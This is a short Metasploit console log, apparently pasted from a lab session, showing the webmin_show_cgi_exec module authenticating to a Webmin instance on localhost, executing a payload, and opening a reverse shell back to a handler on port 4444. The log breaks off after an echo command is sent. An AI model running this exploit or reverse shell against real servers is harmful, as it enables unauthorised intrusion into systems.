 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target {:address=>"0.0.0.1", :hostname=>"localhost"}
[*] Started reverse TCP double handler on 10.6.96.167:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target {:address=>"127.0.0.1", :hostname=>"localhost"}
[*] Started reverse TCP double handler on 10.6.96.167:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VhD6h8cVVlUHy39K;
[*] Writing to socket A